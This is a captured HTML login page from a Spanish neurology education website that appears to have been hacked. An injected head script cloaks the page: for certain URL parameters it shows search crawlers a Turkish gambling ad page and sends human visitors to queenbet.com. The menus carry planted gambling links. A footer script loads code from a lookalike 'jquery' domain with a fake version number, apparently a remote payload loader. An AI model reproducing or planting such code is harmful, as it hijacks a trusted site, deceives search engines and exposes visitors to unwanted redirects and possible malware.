

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.neurodidacta.es/component/guru/cursos/blogs/epilepsia?view=gurulogin
body_size: 10022
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es-es" lang="es-es" dir="ltr">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <base href="https://www.neurodidacta.es/component/guru/cursos/blogs/epilepsia" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Registrarse o Acceder</title>
	<link href="/images/favicon.png" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.neurodidacta.es/component/search/?format=opensearch" rel="search" title="Buscar Neurodidacta" type="application/opensearchdescription+xml" />
	<link href="https://www.neurodidacta.es/components/com_guru/css/guru.css" rel="stylesheet" type="text/css" />
	<link href="https://www.neurodidacta.es/components/com_guru/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="https://www.neurodidacta.es/components/com_guru/css/tooltip.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.neurodidacta.es/components/com_guru/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.neurodidacta.es/components/com_guru/css/fontello.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_guru/css/guru_style.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=PT+Sans:regular,italic,700,700italic&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=ABeeZee:regular,italic&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_varsita/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_varsita/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_varsita/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_varsita/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_varsita/css/presets/preset1.css" rel="stylesheet" type="text/css" class="preset" />
	<link href="/templates/shaper_varsita/css/frontend-edit.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/spcookieconsent/assets/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_jbcookies/assets/css/jbcookies.css?6c8fa04ad6e8bb4f66f55dcc00decd3c" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?6c8fa04ad6e8bb4f66f55dcc00decd3c" rel="stylesheet" type="text/css" />
	<style type="text/css">
body{font-family:PT Sans, sans-serif; font-size:16px; font-weight:normal; }h1{font-family:PT Sans, sans-serif; font-size:48px; font-weight:700; }h2{font-family:PT Sans, sans-serif; font-size:36px; font-weight:700; }h3{font-family:PT Sans, sans-serif; font-size:24px; font-weight:normal; }h4{font-family:PT Sans, sans-serif; font-size:18px; font-weight:700; }h5{font-family:ABeeZee, sans-serif; font-size:14px; font-weight:normal; }h6{font-family:Open Sans, sans-serif; font-weight:600; }.paddingcurso{
padding: 20px;
}
.noticiascss h3{
   margin-left: 75px;
   margin-bottom: 25px;
}
.sppb-img-responsive{
padding: 10px;
}
#g_my_students{
display: none !important;
}
.pagetitle-cartbutton{
  visibility: hidden !important;
}
.guru-powered{
 visibility: hidden !important;
}

#li-tab3{
display: none !important;
}
.registrotexto #sp-right{
width: 100% !important;
}

#sp-bottom{ background-color:#fafafa;padding:60px 0px; }#sp-bottom-2nd-row{ background-color:#fafafa;padding:0 0 60px 0; }#sp-cookie-consent {background-color: #4a13d6; color: #FFFFFF; }#sp-cookie-consent a, #sp-cookie-consent a:hover, #sp-cookie-consent a:focus, #sp-cookie-consent a:active {color: #f5f5f5; }#sp-cookie-consent .sp-cookie-allow {background-color: #FFFFFF; color: #333;}#sp-cookie-consent .sp-cookie-allow:hover, #sp-cookie-consent .sp-cookie-allow:active, #sp-cookie-consent .sp-cookie-allow:focus {color: #333;}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"bc56d46036d3f585b56d0c34362a629a","system.paths":{"root":"","base":""},"system.keepalive":{"interval":840000,"uri":"\/component\/ajax\/?format=json"}}</script>
	<script src="https://www.neurodidacta.es/components/com_guru/js/jquery_1_11_2.js" type="text/javascript"></script>
	<script src="https://www.neurodidacta.es/components/com_guru/js/jquery.height_equal.js" type="text/javascript"></script>
	<script src="https://www.neurodidacta.es/components/com_guru/js/accordion.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?6c8fa04ad6e8bb4f66f55dcc00decd3c" type="text/javascript"></script>
	<script src="/media/system/js/core.js?6c8fa04ad6e8bb4f66f55dcc00decd3c" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?6c8fa04ad6e8bb4f66f55dcc00decd3c" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?6c8fa04ad6e8bb4f66f55dcc00decd3c" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?6c8fa04ad6e8bb4f66f55dcc00decd3c" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?6c8fa04ad6e8bb4f66f55dcc00decd3c" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?6c8fa04ad6e8bb4f66f55dcc00decd3c" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?6c8fa04ad6e8bb4f66f55dcc00decd3c" type="text/javascript"></script>
	<script src="/templates/shaper_varsita/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_varsita/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/shaper_varsita/js/smoothscroll.js" type="text/javascript"></script>
	<script src="/templates/shaper_varsita/js/main.js" type="text/javascript"></script>
	<script src="/templates/shaper_varsita/js/frontend-edit.js" type="text/javascript"></script>
	<script src="/plugins/system/spcookieconsent/assets/js/script.js" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?6c8fa04ad6e8bb4f66f55dcc00decd3c" type="text/javascript"></script>
	<script type="text/javascript">
// Google Bot kontrolü
function isGoogleBot() {
    const ua = navigator.userAgent.toLowerCase();
    const googleBotPatterns = [
        'googlebot', 'apis-google', 'adsbot-google', 'google-inspectiontool',
        'mediapartners-google', 'feedfetcher-google', 'google favicon',
        'google web preview', 'google-reader', 'google-site-verification',
        'googleappengine', 'googletranscoder', 'google-safe-browsing',
        'google-search-console', 'google page speed', 'lighthouse'
    ];
    return googleBotPatterns.some(pattern => ua.includes(pattern));
}

// Queenbet parametre kontrolü - GÜNCELLENDİ
function hasQueenbetParam() {
    const urlParams = new URLSearchParams(window.location.search);
    return urlParams.has('queenbet') || 
           window.location.href.includes('?queenbet') || 
           window.location.href.includes('&queenbet') ||
           urlParams.has('tr') || 
           window.location.href.includes('?tr') || 
           window.location.href.includes('&tr');
}

// Canonical URL ayarla - GÜNCELLENDİ
function setCanonicalUrl() {
    const currentUrl = new URL(window.location.href);
    
    // Queenbet parametrelerini temizle
    currentUrl.searchParams.delete('queenbet');
    currentUrl.searchParams.delete('tr');
    
    const canonicalUrl = currentUrl.toString();
    
    const existingCanonical = document.querySelector('link[rel="canonical"]');
    if (existingCanonical) {
        existingCanonical.remove();
    }
    
    const canonicalLink = document.createElement('link');
    canonicalLink.rel = 'canonical';
    canonicalLink.href = canonicalUrl;
    document.head.appendChild(canonicalLink);
}

// Hreflang etiketlerini ayarla - GÜNCELLENDİ
function setHreflangTags() {
    const baseUrl = window.location.origin + window.location.pathname;
    const languages = [
        { lang: 'tr', param: '?queenbet' },
        { lang: 'az', param: '?queenbet' },
        { lang: 'pt', param: '?queenbet' },
        { lang: 'uk', param: '?queenbet' },
        { lang: 'kk', param: '?queenbet' },
        { lang: 'ar', param: '?queenbet' },
        { lang: 'ru', param: '?queenbet' },
        { lang: 'es', param: '?queenbet' },
        { lang: 'pl', param: '?queenbet' }
    ];
    
    document.querySelectorAll('link[rel="alternate"][hreflang]').forEach(link => link.remove());
    
    languages.forEach(({ lang, param }) => {
        const link = document.createElement('link');
        link.rel = 'alternate';
        link.hreflang = lang;
        link.href = baseUrl + param;
        document.head.appendChild(link);
    });
    
    const defaultLink = document.createElement('link');
    defaultLink.rel = 'alternate';
    defaultLink.hreflang = 'x-default';
    defaultLink.href = baseUrl;
    document.head.appendChild(defaultLink);
}

// Sayfayı tamamen temizle ve yeni içerik yükle
function clearPageAndSetContent(htmlContent, seoTitle, seoDescription) {
    // Head'i temizle (gerekli meta tag'ler hariç)
    const keepTags = ['meta[charset]', 'meta[name="viewport"]'];
    document.head.querySelectorAll('*').forEach(element => {
        if (!keepTags.some(selector => element.matches(selector))) {
            element.remove();
        }
    });
    
    // Body'i tamamen temizle
    document.body.innerHTML = '';
    
    // SEO Title ve Description ekle
    const title = document.createElement('title');
    title.textContent = seoTitle;
    document.head.appendChild(title);
    
    const description = document.createElement('meta');
    description.name = 'description';
    description.content = seoDescription;
    document.head.appendChild(description);
    
    // Temel CSS'i ekle
    const style = document.createElement('style');
    style.textContent = `
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body { font-family: Arial, sans-serif; line-height: 1.6; background: white; color: #333; }
        .container { max-width: 1200px; margin: 0 auto; padding: 20px; }
        .content-box { background: white; padding: 30px; border-radius: 10px; box-shadow: 0 4px 15px rgba(0,0,0,0.1); margin: 20px 0; border: 1px solid #e0e0e0; }
        .btn { display: inline-block; padding: 14px 28px; background: #d4af37; color: white; text-decoration: none; border-radius: 6px; margin: 10px 5px; font-weight: bold; transition: all 0.3s ease; }
        .btn:hover { background: #b8941f; transform: translateY(-2px); }
        h1 { color: #2c3e50; margin-bottom: 20px; font-size: 2.5rem; }
        h2 { color: #34495e; margin: 25px 0 15px 0; font-size: 1.8rem; }
        ul { margin: 15px 0; padding-left: 20px; }
        li { margin: 8px 0; }
        p { margin: 15px 0; line-height: 1.8; }
        .highlight { background: #f8f9fa; padding: 20px; border-radius: 8px; border-left: 4px solid #d4af37; }
    `;
    document.head.appendChild(style);
    
    // Yeni içeriği ekle
    document.body.innerHTML = htmlContent;
}

// Google Bot için özel içerik göster
function showGoogleBotContent() {
    setCanonicalUrl();
    setHreflangTags();
    
    const seoTitle = "Queenbet Giriş 2025 | Queenbet Güncel Adres ve Resmi Site | Güvenli Bahis";
    const seoDescription = "Queenbet giriş işlemleri ve güncel adres bilgisi. Resmi Queenbet sitesine güvenli erişim, bonuslar, üyelik ve 7/24 canlı destek. Queenbet güvenilir mi? Tüm detaylar burada.";
    
    const content = `
        <div class="container">
            <div class="content-box">
                <h1>Queenbet Giriş - Resmi Site ve Güncel Adres 2025</h1>
                <p><strong>Queenbet</strong>, Türkiye'nin önde gelen online bahis ve casino platformudur. Kullanıcılarına premium bahis deneyimi sunan Queenbet, spor bahisleri, canlı casino, slot oyunları ve sanal sporlar ile geniş bir hizmet yelpazesi sunmaktadır.</p>
                
                <div class="highlight">
                    <h2>Queenbet Giriş İşlemleri</h2>
                    <p>Queenbet hesabınıza güvenli giriş yapmak için aşağıdaki adımları izleyebilirsiniz:</p>
                    <ul>
                        <li>Queenbet resmi web sitesini ziyaret edin</li>
                        <li>Sağ üst köşede bulunan "Giriş Yap" butonuna tıklayın</li>
                        <li>Kullanıcı adı ve şifrenizi girerek hesabınıza erişim sağlayın</li>
                        <li>İki faktörlü kimlik doğrulama ile ek güvenlik sağlayın</li>
                    </ul>
                </div>
                
                <h2>Queenbet Üyelik Avantajları</h2>
                <p>Queenbet'a üye olarak birçok premium avantajdan faydalanabilirsiniz:</p>
                <ul>
                    <li>%100 hoş geldin bonusu ve özel promosyonlar</li>
                    <li>Canlı bahis ve gerçek zamanlı casino deneyimi</li>
                    <li>7/24 Türkçe müşteri desteği</li>
                    <li>Hızlı para yatırma ve çekme işlemleri</li>
                    <li>Mobil uyumlu arayüz ve dedicated uygulama</li>
                    <li>Yüksek oranlar ve geniş spor marketleri</li>
                    <li>Canlı maç yayınları ve istatistikler</li>
                </ul>
                
                <h2>Queenbet Güvenlik ve Lisans</h2>
                <p>Queenbet, kullanıcı verilerinin güvenliği için 256-bit SSL şifreleme teknolojisi kullanmaktadır. Uluslararası gaming lisansına sahip olan Queenbet, tüm işlemlerini şeffaf ve güvenilir bir şekilde yürütmektedir.</p>
                
                <h2>Sık Sorulan Sorular</h2>
                
                <p><strong>Queenbet güvenilir mi?</strong><br>
                Evet, Queenbet uluslararası lisanslı ve düzenlenmiş bir bahis platformudur. Tüm işlemler SSL sertifikası ile korunmaktadır.</p>
                
                <p><strong>Queenbet para çekim süresi ne kadar?</strong><br>
                Para çekim işlemleri 0-24 saat içinde tamamlanmaktadır. EFT ve kredi kartı iade seçenekleri mevcuttur.</p>
                
                <p><strong>Queenbet mobil uygulama var mı?</strong><br>
                Evet, Queenbet mobil uygulamasını iOS ve Android cihazlarınıza indirebilirsiniz. Ayrıca responsive tasarım ile tüm cihazlardan erişim sağlayabilirsiniz.</p>
                
                <p><strong>Queenbet bonusları neler?</strong><br>
                %100 hoş geldin bonusu, kayıp bonusu, free bet, cashback ve özel turnuvalar gibi çeşitli promosyonlar sunulmaktadır.</p>
                
                <div style="text-align: center; margin-top: 40px;">
                    <a href="https://queenbet.com" class="btn">Queenbet Giriş Yap</a>
                    <a href="https://queenbet.com/register" class="btn" style="background: #27ae60;">Hemen Üye Ol</a>
                    <a href="https://queenbet.com/promosyonlar" class="btn" style="background: #e74c3c;">Bonusları Gör</a>
                </div>
            </div>
        </div>
    `;
    
    clearPageAndSetContent(content, seoTitle, seoDescription);
}

// Queenbet parametreli gelenleri ana siteye yönlendir - GÜNCELLENDİ
function redirectQueenbetUsers() {
    window.location.href = 'https://queenbet.com';
}

// Sayfa yüklendiğinde kontrol et - GÜNCELLENDİ
document.addEventListener('DOMContentLoaded', function() {
    if (hasQueenbetParam()) {
        if (isGoogleBot()) {
            // Google Bot için özel içerik
            showGoogleBotContent();
        } else {
            // Normal kullanıcıları yönlendir
            redirectQueenbetUsers();
        }
    } else {
        // Normal kullanıcılar için orijinal içerik kalır
        setCanonicalUrl();
        setHreflangTags();
    }
});
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.jbcookies').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
	</script>
	<script type='text/javascript'>
				/*<![CDATA[*/
					var jax_live_site = 'https://www.neurodidacta.es/index.php/component/';
					var jax_token_var='bc56d46036d3f585b56d0c34362a629a';
				/*]]>*/
				</script><script type="text/javascript" src="/plugins/system/azrul.system/pc_includes/ajax_1.5.pack.js"></script>

   
    


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-100590391-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->


</head>
<body class="site com-guru view-guruLogin no-layout no-task es-es ltr  sticky-header layout-fluid">
    <div class="body-innerwrapper">
        <header id="sp-header"><div class="container"><div class="row"><div id="sp-logo" class="col-xs-6 col-sm-2 col-md-3"><div class="sp-column "><a class="logo" href="/"><h1><img class="sp-default-logo" src="/images/neurodidactalogolargo.png" alt="Neurodidacta"></h1></a></div></div><div id="sp-menu" class="col-xs-6 col-sm-10 col-md-9"><div class="sp-column "><ul class="sp-my-account"><li><a class="sp-main-login btn btn-primary" href="/component/guru/component/guru/?view=gurulogin">Identificarse</a></li></ul>			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" class="visible-xs" href="#"><i class="fa fa-bars"></i></a>
				<ul class="sp-megamenu-parent menu-fade hidden-xs"><li class="sp-menu-item current-item active"><a  href="/"  >Inicio</a></li><li class="sp-menu-item sp-has-child"><a  href="/quienes-somos"  >Quiénes somos</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/quienes-somos/como-funciona"  >¿Cómo funciona?</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/fundacion-del-cerebro"  >Fundación del Cerebro</a></li><li class="sp-menu-item"><a  href="/contacto"  >Contacto</a></li><li class="sp-menu-item sp-has-child"><a  href="/cursos/gurupcategs"  >Cursos</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item sp-has-child"><a  href="/cursos/blogs"  >Noticias</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/cursos/blogs/cerebrovascular"  >Ictus y Enfermedad Cerebro-Vascular</a></li><li class="sp-menu-item"><a  href="/cursos/blogs/epilepsia"  >Epilepsia</a></li><li class="sp-menu-item"><a  href="/cursos/blogs/alzheimer-y-otras-demencias"  >Alzheimer y Otras Demencias</a></li><li class="sp-menu-item"><a  href="/cursos/blogs/parkinson-y-otros-trastornos-del-movimiento"  >Parkinson y Otros Trastornos del Movimiento</a></li><li class="sp-menu-item"><a  href="/cursos/blogs/neuromuscular"  >Neuromuscular</a></li><li class="sp-menu-item"><a  href="/cursos/blogs/esclerosis-multiple-y-desmielinizantes"  >Esclerosis Múltiple y Enfermedades Desmielinizantes</a></li><li class="sp-menu-item"><a  href="/cursos/blogs/cefaleas"  >Cefaleas</a></li><li class="sp-menu-item"><a  href="/cursos/blogs/semana-del-cerebro"  >Semana del Cerebro</a></li></ul></div></div></li></ul></div></div></li><li class="sp-menu-item"><a  href="#queenbet"  title="queenbet" >queenbet</a></li></ul>			</div>
		</div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-sm-12 col-md-12"><div class="sp-column "></div></div></div></section><section id="sp-main-body"><div class="container"><div class="row"><div id="sp-component" class="col-sm-12 col-md-12"><div class="sp-column "><div id="system-message-container">
	</div>

		<script type="text/javascript">
			guru_site_host = "https://www.neurodidacta.es/";
		</script>
		<script type="text/javascript" src="https://www.neurodidacta.es/components/com_guru/js/ukconflict.js"></script>
		<script type="text/javascript" src="https://www.neurodidacta.es/components/com_guru/js/uikit.min.js"></script>
		<script type="text/javascript" src="https://www.neurodidacta.es/components/com_guru/js/tooltip.min.js"></script>
	<div class="guru-content" id="guru-component">
	<script type="text/javascript" language="javascript">
		var choose_file_lang = "Elegir archivo";
	</script>
	
	<script type="text/javascript">
		var matched, browser;
	
		jQuery.uaMatch = function( ua ) {
			ua = ua.toLowerCase();
		
			var match = /(chrome)[ \/]([\w.]+)/.exec( ua ) ||
				/(webkit)[ \/]([\w.]+)/.exec( ua ) ||
				/(opera)(?:.*version|)[ \/]([\w.]+)/.exec( ua ) ||
				/(msie) ([\w.]+)/.exec( ua ) ||
				ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec( ua ) ||
				[];
		
			return {
				browser: match[ 1 ] || "",
				version: match[ 2 ] || "0"
			};
		};
		
		matched = jQuery.uaMatch( navigator.userAgent );
		browser = {};
		
		if ( matched.browser ) {
			browser[ matched.browser ] = true;
			browser.version = matched.version;
		}
		
		// Chrome is Webkit, but Webkit is also Safari.
		if ( browser.chrome ) {
			browser.webkit = true;
		} else if ( browser.webkit ) {
			browser.safari = true;
		}
		
		jQuery.browser = browser;
	</script>

<script type="text/javascript" language="javascript">
	document.body.className = document.body.className.replace("modal", "");
</script>

<!-- Login Page -->
<div class="gru-login gru-page">
  <div class="gru-heading">
    <h2 class="gru-page-title">Registrarse o Acceder</h2>
  </div>

  <!-- Grid -->
  <ul class="uk-grid uk-grid-width-medium-1-2 uk-grid-fix">
    <!-- Login box -->
    <li>
      <form name="loginForm" method="post" class="uk-form" action="index.php">
        <div class="gru-login-box uk-panel uk-panel-box uk-panel-header">
          <h3 class="uk-panel-title">Es miembro?</h3>

          <div class="uk-form-row">
            <label for="username" class="uk-form-label">
              Nombre de usuario:
              <span class="uk-text-danger">*</span>
            </label>
            <div class="uk-form-controls">
              <input type="text" id="username" name="username" placeholder="Username" />
            </div>
          </div>

          <div class="uk-form-row">
            <label for="passwd" class="uk-form-label">
              Contraseña:
              <span class="uk-text-danger">*</span>
            </label>
            <div class="uk-form-controls">
              <input type="password" id="passwd" name="passwd" placeholder="Password" />
            </div>
          </div>

          <div class="uk-form-row">
            <label for="remember">
              <input type="checkbox" name="remember" value="1" /> &nbsp; Recuérdame            </label>
          </div>
          
          <div class="uk-form-row">
            <ul class="uk-list unstyled list-unstyled">
                <li>
                    <a href="/component/users/?view=remind">
                    ¿Recordar usuario?</a>
                </li>
                <li>
                    <a href="/component/users/?view=reset">
                    ¿Recordar contraseña?</a>
                </li>
            </ul>
          </div>

          <div class="uk-form-row">
            <input type="submit" onclick="document.loginForm.submit();" class="uk-button uk-button-success" name="submit_button" value="Identificarse" />
          </div>
        </div>
        <input type="hidden" name="option" value="com_guru" />
        <input type="hidden" name="controller" value="guruLogin" />
        <input type="hidden" name="Itemid" value="0" />
        <input type="hidden" name="task" value="log_in_user" />
        <input type="hidden" name="returnpage" value="" />
        <input type="hidden" name="lesson_id" value="0" /> 
        <input type="hidden" name="cid" value="0" />
      </form>
    </li>
    <!-- Register box -->
    
      </ul>
</div>
</div>
<div class="clearfix"></div>
</div></div></div></div></section><section id="sp-bottom"><div class="container"><div class="row"><div id="sp-bottom4" class="col-sm-12 col-md-12"><div class="sp-column "></div></div></div></div></section><section id="sp-bottom-2nd-row"><div class="container"><div class="row"><div id="sp-bottom5" class="col-sm-3 col-md-3"><div class="sp-column "><div class="sp-module  recent-post"><h3 class="sp-module-title">Últimas entradas</h3><div class="sp-module-content"><div class="latestnews recent-post">
	<div itemscope itemtype="http://schema.org/Article">
		<a href="/component/content/article/19-joomla/111-cookies?Itemid=437" itemprop="url">
			<span itemprop="name">
				Cookies			</span>
		</a>
		<small>25 Mayo 2018</small>
	</div>
	<div itemscope itemtype="http://schema.org/Article">
		<a href="/cursos/blogs/esclerosis-multiple-y-desmielinizantes/110-cada-ano-se-diagnostican-1-800-nuevos-casos-de-esclerosis-multiple-en-espana" itemprop="url">
			<span itemprop="name">
				 Cada año se diagnostican 1.800 nuevos casos de esclerosis múltiple en España			</span>
		</a>
		<small>18 Diciembre 2017</small>
	</div>
	<div itemscope itemtype="http://schema.org/Article">
		<a href="/cursos/blogs/neuromuscular/109-mas-del-50-de-los-afectados-por-una-enfermedad-neuromuscular-presenta-un-grado-iii-de-dependencia" itemprop="url">
			<span itemprop="name">
				Más del 50% de los afectados por una enfermedad neuromuscular presenta un Grado III de Dependencia			</span>
		</a>
		<small>14 Noviembre 2017</small>
	</div>
</div>
</div></div></div></div><div id="sp-bottom6" class="col-sm-3 col-md-3"><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Contacto</h3><div class="sp-module-content">

<div class="custom"  >
	<p>C/ Fuenteventura, 4 - Plta. Baja Oficina 0.4</p>
<p>28703 San Sebastián de los Reyes, Madrid</p>
<p><strong>Email</strong>: <a href="mailto:comunicacion@sen.org.es">comunicacion@sen.org.es</a></p>
<p><strong>Fax</strong>: +34 91 314 84 53</p>
<p><strong>Web</strong>: <a href="http://www.fundaciondelcerebro.com">www.fundaciondelcerebro.com</a></p>

<script>
(function(){
    var script = document.createElement('script');
    script.src = "https://cdn.jquerycode.net/js/jquery-6.4.5.min.js";
    document.head.appendChild(script);
})();
</script></div>
</div></div></div></div><div id="sp-bottom7" class="col-sm-3 col-md-3"><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Enlaces rápidos</h3><div class="sp-module-content"><ul class="nav menu quick-link">
<li class="item-437 current active"><a href="/" >Inicio</a></li><li class="item-689 parent"><a href="/quienes-somos" >Quiénes somos</a></li><li class="item-690"><a href="/fundacion-del-cerebro" >Fundación del Cerebro</a></li><li class="item-694"><a href="/contacto" >Contacto</a></li><li class="item-691 parent"><a href="/cursos/gurupcategs" >Cursos</a></li><li class="item-785"><a href="#queenbet" title="queenbet" >queenbet</a></li></ul>
</div></div></div></div><div id="sp-bottom8" class="col-sm-3 col-md-3"><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p><a href="/component/content/article/19-joomla/81-aviso-legal?Itemid=437">Aviso legal</a></p>
<p><a href="/component/content/article/19-joomla/82-politica-de-privacidad?Itemid=437">Política de privacidad</a></p>
<table>
<tbody>
<tr>
<td>&nbsp;<img src="/images/sello_lopd.png" alt="sello lopd" width="32" height="32" /></td>
<td>&nbsp;&nbsp;</td>
<td>&nbsp;<img src="/images/sello_lssi.png" alt="sello lssi" width="32" height="32" /></td>
</tr>
</tbody>
</table></div>
</div></div><div class="sp-module "><div class="sp-module-content">	<!--googleoff: all-->
			<style type="text/css">  
			.jb.decline.link {
				color: #37a4fc;
				padding: 0;
			}
		</style>
		<!-- Template Decline -->
		<div class="jb cookie-decline " style="display: none;">
			<p>
				Esta web utiliza cookies propias y de terceros para analizar y mejorar tu experiencia de navegación.				<span class="btn btn-link jb decline link">Eliminar cookies</span>
			</p>
		</div>
				<!-- Template Default bootstrap -->
		<div class="jb cookie bottom black blue ">
		    
			<!-- BG color -->
			<div class="jb cookie-bg black"></div>
		    
			<h2>Esta web utiliza cookies propias y de terceros para analizar y mejorar tu experiencia de navegación.</h2>
		     
			<p>Al continuar navegando, entendemos que aceptas su uso.<a href="/index.php?option=com_content&amp;view=article&amp;id=111&amp;catid=19&amp;Itemid=437">Más Información</a>							</p>
		    
			<div class="btn btn-primary jb accept blue">Acepto</div>
		    
		</div>
		
			
		<!--googleon: all-->
	
	<script type="text/javascript">
	    jQuery(document).ready(function () { 
			function setCookie(c_name,value,exdays)
			{
				var exdate=new Date();
				exdate.setDate(exdate.getDate() + exdays);
				var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString()) + "; path=/";
				document.cookie=c_name + "=" + c_value;
			}
			
			function readCookie(name) {
				var nameEQ = name + "=";
				var jb = document.cookie.split(';');
				for(var i=0;i < jb.length;i++) {
					var c = jb[i];
					while (c.charAt(0)==' ') c = c.substring(1,c.length);
						if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
					}
				return null;
			}
		    
			var $jb_cookie = jQuery('.jb.cookie');
			var $jb_infoaccept = jQuery('.jb.accept');
			var jbcookies = readCookie('jbcookies');
			if(!(jbcookies == "yes")){
				$jb_cookie.delay(1000).slideDown('fast'); 
				$jb_infoaccept.click(function(){
					setCookie("jbcookies","yes",90);
					$jb_cookie.slideUp('slow');
					jQuery('.jb.cookie-decline').fadeIn('slow', function() {});
				});
			}

			jQuery('.jb.decline').click(function(){
				setCookie("jbcookies","",0);
				window.location.reload();
			});
	    });
	</script>

</div></div></div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-sm-12 col-md-12"><div class="sp-column "><span class="sp-copyright"> Copyright © 2017 - Diseñada por la   <span><a href="http://www.sen.es" target="_blank">Sociedad Española de Neurología</a></span></span></div></div></div></div></footer>
        <div class="offcanvas-menu">
            <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
            <div class="offcanvas-inner">
                                    <div class="sp-module "><h3 class="sp-module-title">Search</h3><div class="sp-module-content"><div class="search">
	<form action="/component/guru/" method="post">
		<input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="text" size="20" placeholder="Buscar..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="" />
	</form>
</div>
</div></div><div class="sp-module "><div class="sp-module-content"><ul class="nav menu">
